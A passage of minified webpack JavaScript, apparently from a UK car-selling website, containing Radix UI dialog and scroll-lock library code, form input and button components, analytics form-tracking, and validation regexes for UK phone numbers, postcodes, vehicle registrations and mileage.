document.body.insertAdjacentElement("afterbegin",e[0]??B()),document.body.insertAdjacentElement("beforeend",e[1]??B()),V++,()=>{1===V&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),V--}},[])}function B(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var W=function(){return W=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},W.apply(this,arguments)};function U(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.indexOf(i)<0&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(e);r<i.length;r++)t.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]])}return n}Object.create;function q(e,t,n){if(n||2===arguments.length)for(var i,r=0,o=t.length;r<o;r++)!i&&r in t||(i||(i=Array.prototype.slice.call(t,0,r)),i[r]=t[r]);return e.concat(i||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var $="right-scroll-bar-position",Y="width-before-scroll-bar";function Z(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var G="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,X=new WeakMap;function K(e,t){var n,r,o,a=(n=t||null,r=function(t){return e.forEach(function(e){return Z(e,t)})},(o=(0,i.useState)(function(){return{value:n,callback:r,facade:{get current(){return o.value},set current(e){var t=o.value;t!==e&&(o.value=e,o.callback(e,t))}}}})[0]).callback=r,o.facade);return G(function(){var t=X.get(a);if(t){var n=new Set(t),i=new Set(e),r=a.current;n.forEach(function(e){i.has(e)||Z(e,null)}),i.forEach(function(e){n.has(e)||Z(e,r)})}X.set(a,e)},[e]),a}function J(e){return e}function Q(e,t){void 0===t&&(t=J);var n=[],i=!1;return{read:function(){if(i)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var r=t(e,i);return n.push(r),function(){n=n.filter(function(e){return e!==r})}},assignSyncMedium:function(e){for(i=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){i=!0;var t=[];if(n.length){var r=n;n=[],r.forEach(e),t=n}var o=function(){var n=t;t=[],n.forEach(e)},a=function(){return Promise.resolve().then(o)};a(),n={push:function(e){t.push(e),a()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=W({async:!0,ssr:!1},e),t}(),te=function(){},ne=i.forwardRef(function(e,t){var n=i.useRef(null),r=i.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),o=r[0],a=r[1],s=e.forwardProps,l=e.children,c=e.className,u=e.removeScrollBar,d=e.enabled,h=e.shards,f=e.sideCar,p=e.noRelative,m=e.noIsolation,g=e.inert,b=e.allowPinchZoom,v=e.as,y=void 0===v?"div":v,x=e.gapMode,w=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),_=f,E=K([n,t]),S=W(W({},w),o);return i.createElement(i.Fragment,null,d&&i.createElement(_,{sideCar:ee,removeScrollBar:u,shards:h,noRelative:p,noIsolation:m,inert:g,setCallbacks:a,allowPinchZoom:!!b,lockRef:n,gapMode:x}),s?i.cloneElement(i.Children.only(l),W(W({},S),{ref:E})):i.createElement(y,W({},S,{className:c,ref:E}),l))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:Y,zeroRight:$};var ie,re=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw new Error("Sidecar medium not found");return i.createElement(r,W({},n))};re.isSideCarExport=!0;function oe(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=ie||n.nc;return t&&e.setAttribute("nonce",t),e}var ae=function(){var e=0,t=null;return{add:function(n){var i,r;0==e&&(t=oe())&&(r=n,(i=t).styleSheet?i.styleSheet.cssText=r:i.appendChild(document.createTextNode(r)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},se=function(){var e,t=(e=ae(),function(t,n){i.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,i=e.dynamic;return t(n,i),null}},le={left:0,top:0,right:0,gap:0},ce=function(e){return parseInt(e||"",10)||0},ue=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return le;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],i=t["padding"===e?"paddingTop":"marginTop"],r=t["padding"===e?"paddingRight":"marginRight"];return[ce(n),ce(i),ce(r)]}(e),n=document.documentElement.clientWidth,i=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,i-n+t[2]-t[0])}},de=se(),he="data-scroll-locked",fe=function(e,t,n,i){var r=e.left,o=e.top,a=e.right,s=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(i,";\n   padding-right: ").concat(s,"px ").concat(i,";\n  }\n  body[").concat(he,"] {\n    overflow: hidden ").concat(i,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(i,";"),"margin"===n&&"\n    padding-left: ".concat(r,"px;\n    padding-top: ").concat(o,"px;\n    padding-right: ").concat(a,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(s,"px ").concat(i,";\n    "),"padding"===n&&"padding-right: ".concat(s,"px ").concat(i,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat($," {\n    right: ").concat(s,"px ").concat(i,";\n  }\n  \n  .").concat(Y," {\n    margin-right: ").concat(s,"px ").concat(i,";\n  }\n  \n  .").concat($," .").concat($," {\n    right: 0 ").concat(i,";\n  }\n  \n  .").concat(Y," .").concat(Y," {\n    margin-right: 0 ").concat(i,";\n  }\n  \n  body[").concat(he,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(s,"px;\n  }\n")},pe=function(){var e=parseInt(document.body.getAttribute(he)||"0",10);return isFinite(e)?e:0},me=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;i.useEffect(function(){return document.body.setAttribute(he,(pe()+1).toString()),function(){var e=pe()-1;e<=0?document.body.removeAttribute(he):document.body.setAttribute(he,e.toString())}},[]);var a=i.useMemo(function(){return ue(o)},[o]);return i.createElement(de,{styles:fe(a,!t,o,n?"":"!important")})},ge=!1;if("undefined"!=typeof window)try{var be=Object.defineProperty({},"passive",{get:function(){return ge=!0,!0}});window.addEventListener("test",be,be),window.removeEventListener("test",be,be)}catch(e){ge=!1}var ve=!!ge&&{passive:!1},ye=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},xe=function(e,t){var n=t.ownerDocument,i=t;do{if("undefined"!=typeof ShadowRoot&&i instanceof ShadowRoot&&(i=i.host),we(e,i)){var r=_e(e,i);if(r[1]>r[2])return!0}i=i.parentNode}while(i&&i!==n.body);return!1},we=function(e,t){return"v"===e?function(e){return ye(e,"overflowY")}(t):function(e){return ye(e,"overflowX")}(t)},_e=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},Ee=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},ke=function(e){return e&&"current"in e?e.current:e},Ce=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Me=0,Ae=[];function Oe(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Pe=(Te=function(e){var t=i.useRef([]),n=i.useRef([0,0]),r=i.useRef(),o=i.useState(Me++)[0],a=i.useState(se)[0],s=i.useRef(e);i.useEffect(function(){s.current=e},[e]),i.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=q([e.lockRef.current],(e.shards||[]).map(ke),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var l=i.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!s.current.allowPinchZoom;var i,o=Ee(e),a=n.current,l="deltaX"in e?e.deltaX:a[0]-o[0],c="deltaY"in e?e.deltaY:a[1]-o[1],u=e.target,d=Math.abs(l)>Math.abs(c)?"h":"v";if("touches"in e&&"h"===d&&"range"===u.type)return!1;var h=xe(d,u);if(!h)return!0;if(h?i=d:(i="v"===d?"h":"v",h=xe(d,u)),!h)return!1;if(!r.current&&"changedTouches"in e&&(l||c)&&(r.current=i),!i)return!0;var f=r.current||i;return function(e,t,n,i,r){var o=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),a=o*i,s=n.target,l=t.contains(s),c=!1,u=a>0,d=0,h=0;do{if(!s)break;var f=_e(e,s),p=f[0],m=f[1]-f[2]-o*p;(p||m)&&we(e,s)&&(d+=m,h+=p);var g=s.parentNode;s=g&&g.nodeType===Node.DOCUMENT_FRAGMENT_NODE?g.host:g}while(!l&&s!==document.body||l&&(t.contains(s)||t===s));return(u&&(r&&Math.abs(d)<1||!r&&a>d)||!u&&(r&&Math.abs(h)<1||!r&&-a>h))&&(c=!0),c}(f,t,e,"h"===f?l:c,!0)},[]),c=i.useCallback(function(e){var n=e;if(Ae.length&&Ae[Ae.length-1]===a){var i="deltaY"in n?Se(n):Ee(n),r=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,r=i,t[0]===r[0]&&t[1]===r[1]);var t,r})[0];if(r&&r.should)n.cancelable&&n.preventDefault();else if(!r){var o=(s.current.shards||[]).map(ke).filter(Boolean).filter(function(e){return e.contains(n.target)});(o.length>0?l(n,o[0]):!s.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),u=i.useCallback(function(e,n,i,r){var o={name:e,delta:n,target:i,should:r,shadowParent:Oe(i)};t.current.push(o),setTimeout(function(){t.current=t.current.filter(function(e){return e!==o})},1)},[]),d=i.useCallback(function(e){n.current=Ee(e),r.current=void 0},[]),h=i.useCallback(function(t){u(t.type,Se(t),t.target,l(t,e.lockRef.current))},[]),f=i.useCallback(function(t){u(t.type,Ee(t),t.target,l(t,e.lockRef.current))},[]);i.useEffect(function(){return Ae.push(a),e.setCallbacks({onScrollCapture:h,onWheelCapture:h,onTouchMoveCapture:f}),document.addEventListener("wheel",c,ve),document.addEventListener("touchmove",c,ve),document.addEventListener("touchstart",d,ve),function(){Ae=Ae.filter(function(e){return e!==a}),document.removeEventListener("wheel",c,ve),document.removeEventListener("touchmove",c,ve),document.removeEventListener("touchstart",d,ve)}},[]);var p=e.removeScrollBar,m=e.inert;return i.createElement(i.Fragment,null,m?i.createElement(a,{styles:Ce(o)}):null,p?i.createElement(me,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Te),re);var Te,Ne=i.forwardRef(function(e,t){return i.createElement(ne,W({},e,{ref:t,sideCar:Pe}))});Ne.classNames=ne.classNames;const De=Ne;var Re=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Ie=new WeakMap,Le=new WeakMap,je={},Fe=0,ze=function(e){return e&&(e.host||ze(e.parentNode))},Ve=function(e,t,n,i){var r=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=ze(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);je[n]||(je[n]=new WeakMap);var o=je[n],a=[],s=new Set,l=new Set(r),c=function(e){e&&!s.has(e)&&(s.add(e),c(e.parentNode))};r.forEach(c);var u=function(e){e&&!l.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(s.has(e))u(e);else try{var t=e.getAttribute(i),r=null!==t&&"false"!==t,l=(Ie.get(e)||0)+1,c=(o.get(e)||0)+1;Ie.set(e,l),o.set(e,c),a.push(e),1===l&&r&&Le.set(e,!0),1===c&&e.setAttribute(n,"true"),r||e.setAttribute(i,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return u(t),s.clear(),Fe++,function(){a.forEach(function(e){var t=Ie.get(e)-1,r=o.get(e)-1;Ie.set(e,t),o.set(e,r),t||(Le.has(e)||e.removeAttribute(i),Le.delete(e)),r||e.removeAttribute(n)}),--Fe||(Ie=new WeakMap,Ie=new WeakMap,Le=new WeakMap,je={})}},He=function(e,t,n){void 0===n&&(n="data-aria-hidden");var i=Array.from(Array.isArray(e)?e:[e]),r=t||Re(e);return r?(i.push.apply(i,Array.from(r.querySelectorAll("[aria-live], script"))),Ve(i,r,n,"aria-hidden")):function(){return null}},Be=n(3362),We="Dialog",[Ue,qe]=function(e,t=[]){let n=[];const r=()=>{const t=n.map(e=>i.createContext(e));return function(n){const r=n?.[e]||t;return i.useMemo(()=>({[`__scope${e}`]:{...n,[e]:r}}),[n,r])}};return r.scopeName=e,[function(t,r){const o=i.createContext(r),a=n.length;n=[...n,r];const l=t=>{const{scope:n,children:r,...l}=t,c=n?.[e]?.[a]||o,u=i.useMemo(()=>l,Object.values(l));return(0,s.jsx)(c.Provider,{value:u,children:r})};return l.displayName=t+"Provider",[l,function(n,s){const l=s?.[e]?.[a]||o,c=i.useContext(l);if(c)return c;if(void 0!==r)return r;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},l(r,...t)]}(We),[$e,Ye]=Ue(We),Ze=e=>{const{__scopeDialog:t,children:n,open:r,defaultOpen:o,onOpenChange:a,modal:l=!0}=e,c=i.useRef(null),u=i.useRef(null),[d,f]=p({prop:r,defaultProp:o??!1,onChange:a,caller:We});return(0,s.jsx)($e,{scope:t,triggerRef:c,contentRef:u,contentId:h(),titleId:h(),descriptionId:h(),open:d,onOpenChange:f,onOpenToggle:i.useCallback(()=>f(e=>!e),[f]),modal:l,children:n})};Ze.displayName=We;var Ge="DialogTrigger",Xe=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(Ge,n),l=(0,a.s)(t,r.triggerRef);return(0,s.jsx)(m.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":r.open,"aria-controls":r.contentId,"data-state":gt(r.open),...i,ref:l,onClick:o(e.onClick,r.onOpenToggle)})});Xe.displayName=Ge;var Ke="DialogPortal",[Je,Qe]=Ue(Ke,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:r,container:o}=e,a=Ye(Ke,t);return(0,s.jsx)(Je,{scope:t,forceMount:n,children:i.Children.map(r,e=>(0,s.jsx)(F,{present:n||a.open,children:(0,s.jsx)(j,{asChild:!0,container:o,children:e})}))})};et.displayName=Ke;var tt="DialogOverlay",nt=i.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:i=n.forceMount,...r}=e,o=Ye(tt,e.__scopeDialog);return o.modal?(0,s.jsx)(F,{present:i||o.open,children:(0,s.jsx)(rt,{...r,ref:t})}):null});nt.displayName=tt;var it=(0,Be.TL)("DialogOverlay.RemoveScroll"),rt=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(tt,n);return(0,s.jsx)(De,{as:it,allowPinchZoom:!0,shards:[r.contentRef],children:(0,s.jsx)(m.sG.div,{"data-state":gt(r.open),...i,ref:t,style:{pointerEvents:"auto",...i.style}})})}),ot="DialogContent",at=i.forwardRef((e,t)=>{const n=Qe(ot,e.__scopeDialog),{forceMount:i=n.forceMount,...r}=e,o=Ye(ot,e.__scopeDialog);return(0,s.jsx)(F,{present:i||o.open,children:o.modal?(0,s.jsx)(st,{...r,ref:t}):(0,s.jsx)(lt,{...r,ref:t})})});at.displayName=ot;var st=i.forwardRef((e,t)=>{const n=Ye(ot,e.__scopeDialog),r=i.useRef(null),l=(0,a.s)(t,n.contentRef,r);return i.useEffect(()=>{const e=r.current;if(e)return He(e)},[]),(0,s.jsx)(ct,{...e,ref:l,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:o(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:o(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:o(e.onFocusOutside,e=>e.preventDefault())})}),lt=i.forwardRef((e,t)=>{const n=Ye(ot,e.__scopeDialog),r=i.useRef(!1),o=i.useRef(!1);return(0,s.jsx)(ct,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(r.current||n.triggerRef.current?.focus(),t.preventDefault()),r.current=!1,o.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(r.current=!0,"pointerdown"===t.detail.originalEvent.type&&(o.current=!0));const i=t.target,a=n.triggerRef.current?.contains(i);a&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&o.current&&t.preventDefault()}})}),ct=i.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:r,onOpenAutoFocus:o,onCloseAutoFocus:l,...c}=e,u=Ye(ot,n),d=i.useRef(null),h=(0,a.s)(t,d);return H(),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(O,{asChild:!0,loop:!0,trapped:r,onMountAutoFocus:o,onUnmountAutoFocus:l,children:(0,s.jsx)(_,{role:"dialog",id:u.contentId,"aria-describedby":u.descriptionId,"aria-labelledby":u.titleId,"data-state":gt(u.open),...c,ref:h,onDismiss:()=>u.onOpenChange(!1)})}),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(xt,{titleId:u.titleId}),(0,s.jsx)(wt,{contentRef:d,descriptionId:u.descriptionId})]})]})}),ut="DialogTitle",dt=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(ut,n);return(0,s.jsx)(m.sG.h2,{id:r.titleId,...i,ref:t})});dt.displayName=ut;var ht="DialogDescription",ft=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(ht,n);return(0,s.jsx)(m.sG.p,{id:r.descriptionId,...i,ref:t})});ft.displayName=ht;var pt="DialogClose",mt=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(pt,n);return(0,s.jsx)(m.sG.button,{type:"button",...i,ref:t,onClick:o(e.onClick,()=>r.onOpenChange(!1))})});function gt(e){return e?"open":"closed"}mt.displayName=pt;var bt="DialogTitleWarning",[vt,yt]=function(e,t){const n=i.createContext(t),r=e=>{const{children:t,...r}=e,o=i.useMemo(()=>r,Object.values(r));return(0,s.jsx)(n.Provider,{value:o,children:t})};return r.displayName=e+"Provider",[r,function(r){const o=i.useContext(n);if(o)return o;if(void 0!==t)return t;throw new Error(`\`${r}\` must be used within \`${e}\``)}]}(bt,{contentName:ot,titleName:ut,docsSlug:"dialog"}),xt=({titleId:e})=>{const t=yt(bt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return i.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},wt=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${yt("DialogDescriptionWarning").contentName}}.`;return i.useEffect(()=>{const i=e.current?.getAttribute("aria-describedby");if(t&&i){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},_t=Ze,Et=et,St=nt,kt=at,Ct=dt,Mt=ft,At=mt},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o,c:()=>r});let i=50;function r(e){const t=null!=e?e:i;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const i=e.getAttribute("href");if(!i)return void console.warn("Anchor link missing href attribute:",e);const r=document.querySelector(i);r?"undefined"!=typeof window&&window.scrollTo({top:r.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(i))})})}function o(e,t){const n=null!=t?t:i,r=document.querySelector(e);r?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:r.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(i=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>s});var i=n(6540),r=n(2579),o=n(4848),a=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),s=i.forwardRef((e,t)=>(0,o.jsx)(r.sG.span,{...e,ref:t,style:{...a,...e.style}}));s.displayName="VisuallyHidden"},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(6540);function r(e){const t=(0,i.useRef)(null);return i.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,i;const r={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(r),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:i}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,i)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(e){return!1}}()?Object.assign:function(e,r){for(var o,a,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var c in o=Object(arguments[l]))n.call(o,c)&&(s[c]=o[c]);if(t){a=t(o);for(var u=0;u<a.length;u++)i.call(o,a[u])&&(s[a[u]]=o[a[u]])}}return s}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(6615);const r=function(e,t,n){const i=document.createElement("input");i.setAttribute("type","hidden"),i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)};function o(e,t,n){if(!(0,i.Gv)(t))return!1;const o=document.createElement("form");if(o.setAttribute("method","POST"),o.setAttribute("action",e),"string"==typeof n)r(o,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];r(o,e,(0,i.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(o),o.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(6540);function r(e){const t=e.isSpinning?"btn--is-spinning":"";return i.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&i.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},i.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>o});const i=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,r=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,o={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:i,message:"A valid landline number is required"},phone_mobile:{value:r,message:"A valid mobile number is required"},phone:{value:i||r,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>w,Dr:()=>c,Gv:()=>h,HI:()=>b,Q5:()=>a,R5:()=>u,RI:()=>f,S5:()=>l,aX:()=>y,cf:()=>m,cy:()=>d,hZ:()=>_,o1:()=>s,pX:()=>v,qC:()=>g,r5:()=>x,uJ:()=>p});var i=n(4467);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){(0,i.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function a(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}function s(e){return e.charAt(0).toUpperCase()+e.slice(1)}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let i=0,r=e.length;i<r;i++){const r=e[i],a=r[t];if(a&&(a===n||void 0===n))return o({},r)}return null}function u(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function h(e){return"[object Object]"==={}.toString.call(e)}function f(e){return h(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function m(e,t,n){return e.map(e=>o(o({},t.find(t=>t[n]===e[n]&&t)),e))}function g(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function b(e){return e>=1e3&&e<1e6?"".concat(g(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?g(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new 